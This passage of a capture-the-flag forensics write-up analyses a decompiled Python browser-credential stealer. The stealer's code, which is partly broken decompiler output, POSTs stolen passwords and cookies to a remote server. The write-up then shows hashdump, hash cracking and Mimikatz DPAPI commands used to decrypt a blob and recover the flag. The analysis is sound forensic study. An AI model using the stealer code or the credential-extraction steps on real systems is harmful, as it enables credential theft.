downloads'

def get_master_key(path: str):
    if not os.path.exists(path):
        pass  # postinserted
    return None

def decrypt_password(buff: bytes, key: bytes) -> str:
    iv = buff[3:15]
    payload = buff[15:(-16)]
    cipher = AES.new(key, AES.MODE_GCM, iv)
    decrypted_pass = cipher.decrypt(payload)
    decrypted_pass = decrypted_pass.decode()
    return decrypted_pass

def save_results(browser_name, type_of_data, content):
    if content:
        url = 'http://10.10.70.114:443'
        data = {'browser': browser_name, 'type': type_of_data, 'content': content}
        try:
            response = requests.post(url, json=data)
            if response.status_code == 200:
                print(f'\t [*] Data sent successfully for {browser_name}/{type_of_data}')
            return None
    else:  # inserted
        return None
    except Exception as e:
        print(f'\t [-] Error sending data: {e}')
        return None

def decrypt_my_data(encrypted_file):
    with open('encrypted.bin', 'rb') as f:
        content = f.read()
    iv = '1234567891011123'
    encrypted_data = '6b4781995cf5e4e02c2625b3d1ac6389dbaf68fb5649a3c24ede19465f470412'
    key = CryptUnprotectData(content, None, None, None, 0)[1]
    key = bytes.fromhex(key)
    cipher = AES.new(key, AES.MODE_CBC, iv)
    data = cipher.decrypt(encrypted_data)
    return decrypt_my_data

def get_data(path: str, profile: str, key, type_of_data):
    db_file = f"{path}\\{profile}{type_of_data['file']}"
    if not os.path.exists(db_file):
        pass  # postinserted
    return None

def convert_chrome_time(chrome_time):
    return (datetime(1601, 1, 1) + timedelta(microseconds=chrome_time)).strftime('%d/%m/%Y %H:%M:%S')

def installed_browsers():
    available = []
    for x in browsers.keys():
        if os.path.exists(browsers[x] + '\\Local State'):
            pass  # postinserted
        else:  # inserted
            available.append(x)
    return available
if __name__ == '__main__':
    available_browsers = installed_browsers()
    for browser in available_browsers:
        browser_path = browsers[browser]
        master_key = get_master_key(browser_path)
        print(f'Getting Stored Details from {browser}')
        for data_type_name, data_type in data_queries.items():
            print(f"\t [!] Getting {data_type_name.replace('_', ' ').capitalize()}")
            notdefault = ['opera-gx']
            profile = 'Default'
            profile = '' if browser in notdefault else ''
            data = get_data(browser_path, profile, master_key, data_type)
            save_results(browser, data_type_name, data)
            print('\t------\n')
After unpacking the PyInstaller executable and decompiling main.pyc using Pylingual, we recovered the original source code. The script functions as a Python-based browser data stealer, designed to:
Extract passwords, cookies, credit card info, history, and downloads from several Chromium-based browsers.
Decrypt saved credentials using Windows DPAPI and the master key stored in the browser’s Local State file.
Exfiltrate stolen data to a remote server (http://10.10.70.114:443) via HTTP POST.
🔍 Notable Capabilities:
Targets browsers like Chrome, Edge, Brave, Opera GX, and more.
Sends data to C2 using JSON format (requests.post()).
Supports multiple browser profiles and types of data (Login Data, Cookies, History, etc.).
Contains hardcoded IV and references to decrypt encrypted.bin (downloaded earlier).
🔓 Focus on decrypt_my_data()
This function is responsible for decrypting the content of encrypted.bin, which we suspect contains the third and final part of the flag.
1
2
3
4
5
6
7
8
9
10
11
12
def decrypt_my_data(encrypted_file):
    with open('encrypted.bin', 'rb') as f:
        content = f.read()
    iv = '1234567891011123'
    encrypted_data = '6b4781995cf5e4e02c2625b3d1ac6389dbaf68fb5649a3c24ede19465f470412'
    key = CryptUnprotectData(content, None, None, None, 0)[1]
    key = bytes.fromhex(key)
    cipher = AES.new(key, AES.MODE_CBC, iv)
    data = cipher.decrypt(encrypted_data)
    return decrypt_my_data
🔍 What It Does:
Reads encrypted.bin — This file was previously downloaded during C2 activity.
Uses CryptUnprotectData() — A Windows API call to decrypt the contents of encrypted.bin using the Data Protection API (DPAPI). This step retrieves the AES key used for decryption.
Hardcoded IV — Uses a static initialization vector (iv = ‘1234567891011123’) for the AES decryption.
Decrypts encrypted_data — A hardcoded ciphertext string is decrypted using AES in CBC mode, revealing the payload — likely the final part of the flag.
🧠 TL;DR: What is DPAPI?
DPAPI (Data Protection API) is a built-in Windows feature that allows programs to securely encrypt and decrypt data tied to a specific user or machine — without needing to manage encryption keys manually.
🔐 Key Points:
User-bound: Encrypted data can only be decrypted by the same user account (unless machine-level encryption is used).
Common use: Browsers (like Chrome/Edge) use DPAPI to store passwords and encryption keys securely.
Called via: CryptProtectData() to encrypt, CryptUnprotectData() to decrypt.
Used here: The malware used CryptUnprotectData() to decrypt a key that then decrypted encrypted.bin.
🧠 TL;DR — Master Key in DPAPI
The master key is a core component of DPAPI (Data Protection API) used to decrypt user-protected data.
It’s generated per user and stored securely in the user’s profile under:
1
C:\Users\<Username>\AppData\Roaming\Microsoft\Protect\<SID>\
Files in that folder contain encrypted master keys tied to the user’s logon credentials.
Tools like Mimikatz can decrypt these keys if run under the same user context, or by using LSA secrets or user password hashes if elevated.
- Once the master key is decrypted, it can be used to decrypt sensitive browser data, credentials, or custom-encrypted payloads like encrypted.bin.
🧰 Extracting the DPAPI Master Key
1
mimikatz # dpapi::masterkey /in:"" /sid: /password:
🧩 Breakdown:
/in:"..."→ Path to the encrypted master key file from the Protect directory./sid:...→ The Security Identifier (SID) of the user account the master key belongs to. This must match the user context the master key was generated for./password:...→ The user’s login password (in plaintext or NTLM hash form) used to decrypt the master key. This password authenticates the decryption process.
💾 Extracting the Protect Directory from disk.ad1
🧭 Step-by-Step:
Mount or explore the AD1 disk image using a forensics tool. You can use:
- FTK Imager – recommended for .ad1 images
 now after we extracted the directory
1
2
3
4
5
6
7
tree Protect                                                               Protect
├── CREDHIST
└── S-1-5-21-2532670039-4151104164-2696135040-1001
    ├── 4dc3472c-8370-4831-9124-f45a6d742757
    └── Preferred

2 directories, 3 files
1
2
3
we have /n:"4dc3472c-8370-4831-9124-f45a6d742757"
we have /sid:S-1-5-21-2532670039-4151104164-2696135040-1001
now we need /password
🧠 Extracting Password from Memory
To recover the password used for DPAPI decryption, we need to extract it directly from memory. This is especially useful when the user is logged in and their credentials are still stored in memory.
We’ll use Volatility’s hashdump plugins: is used to extract (Windows user password hashes from memory. These hashes can later be cracked using tools like Hashcat or John the Ripper to reveal the plaintext passwords.)
📌 How It Works
- It targets the
SAM(Security Account Manager) database loaded in memory. - Extracts:
- Username
- RID (Relative Identifier)
- LM hash (usually disabled in modern systems)
- NTLM hash (used for password authentication)
The RID is the last part of that SID and tells which user it is.
🔍 Example SID:
1
S-1-5-21-2532670039-4151104164-2696135040-1001
S-1-5-21-2532670039-4151104164-2696135040 → identifies the machine or domain.
1001 → RID, identifying the specific user (in this case: abdelrhman322).
🔑 Common RIDs
| RID | Meaning |
|---|---|
| 500 | Built-in Administrator |
| 501 | Guest account |
| 1001+ | Normal user accounts |
1
python3 volatility3-develop/vol.py -f memdump.mem windows.hashdump
🧾 Extracted NTLM Hashes
| Username | RID | LM Hash | NTLM Hash |
|---|---|---|---|
| Administrator | 500 | aad3b435b51404eeaad3b435b51404ee | 31d6cfe0d16ae931b73c59d7e0c089c0 |
| Guest | 501 | aad3b435b51404eeaad3b435b51404ee | 31d6cfe0d16ae931b73c59d7e0c089c0 |
| DefaultAccount | 503 | aad3b435b51404eeaad3b435b51404ee | 31d6cfe0d16ae931b73c59d7e0c089c0 |
| WDAGUtilityAccount | 504 | aad3b435b51404eeaad3b435b51404ee | 3adba90fec32aa9d389feaf6be43a3f3 |
| abdelrhman322 | 1001 | aad3b435b51404eeaad3b435b51404ee | 7ed4bd1015f33ad80eff4a63119ef2d9 |
🔓 Cracking NTLM Password Hashes
To crack abdelrhman322 hash i will use crackstation  now we got the password :
 5563756
🔑 Extracting the DPAPI Master Key with Mimikatz
1
 dpapi::masterkey /in:"D:\Protect\S-1-5-21-2532670039-4151104164-2696135040-1001\4dc3472c-8370-4831-9124-f45a6d742757" /sid:S-1-5-21-2532670039-4151104164-2696135040-1001 /password:5563756
This yields following result:
1
2
3
4
5
[REDACTED]
[masterkey] with password: 5563756 (normal user)
  key : e0485275a4cc2497878280660141afd34065a22a9eb01f347a26d37e4de3944227d0711262c8a1ee99a655232052a395cac97daa00e0acbf815ea86a3f5aedd2
  sha1: 06e25d82fd8c0eab4104b47e176c3b8398786f4a
🧩 Decrypting encrypted.bin with master key
1
dpapi::blob /in:"D:\encrypted.bin" /masterkey:e0485275a4cc2497878280660141afd34065a22a9eb01f347a26d37e4de3944227d0711262c8a1ee99a655232052a395cac97daa00e0acbf815ea86a3f5aedd2
This yields following result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {4dc3472c-8370-4831-9124-f45a6d742757}
  dwFlags            : 00000000 - 0 ()
  dwDescriptionLen   : 00000002 - 2
  szDescription      :
  algCrypt           : 00006610 - 26128 (CALG_AES_256)
  dwAlgCryptLen      : 00000100 - 256
  dwSaltLen          : 00000020 - 32
  pbSalt             : b294a0817a260c11410984020c614f6e8a16aed3fc2746432f57fd2efba023b9
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 0000800e - 32782 (CALG_SHA_512)
  dwAlgHashLen       : 00000200 - 512
  dwHmac2KeyLen      : 00000020 - 32
  pbHmack2Key        : aa967b46ecf2788004467c183f1032bc72fcdc6fab914287446b562b239672b9
  dwDataLen          : 00000020 - 32
  pbData             : b84520d25631e0b2f38927cf6c778b0189c3167522f7eeac93d0d3081d1b0050
  dwSignLen          : 00000040 - 64
  pbSign             : 605d87ec9090ef8a90a4688cbac24686f2e3dd2dc6c8a8f4f7d0889734dc8e0a8758be8c3d4ec43be341ab01252c99ac811db8f771ac12b0829f904f5876a393

 * masterkey     : e0485275a4cc2497878280660141afd34065a22a9eb01f347a26d37e4de3944227d0711262c8a1ee99a655232052a395cac97daa00e0acbf815ea86a3f5aedd2
description :
data: 6d 79 5f 73 75 70 65 72 5f 73 65 63 72 65 74 5f
🔓 Decrypting the Encrypted Payload
After successfully retrieving the decrypted AES key, we proceeded to decrypt the contents of encrypted.bin. The following Python script demonstrates the decryption process using the AES-CBC mode:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from Crypto.Cipher import AES


key = bytes.fromhex("6d795f73757065725f7365637265745f")


iv = b"1234567891011123"


ciphertext = bytes.fromhex("6b4781995cf5e4e02c2625b3d1ac6389dbaf68fb5649a3c24ede19465f470412")


cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_data = cipher.decrypt(ciphertext)

print(decrypted_data)
Then we got third part of flag
1
2
python3 decrypt.py
b'is_where_the_challenge_begins}\x02\x02'
🥉 Third part of the flag
is_where_the_challenge_begins}
🏆 Final Flag — Mission Accomplished
1
L3AK{AV_evasion_is_easy_Mastering_forensics_is_where_the_challenge_begins}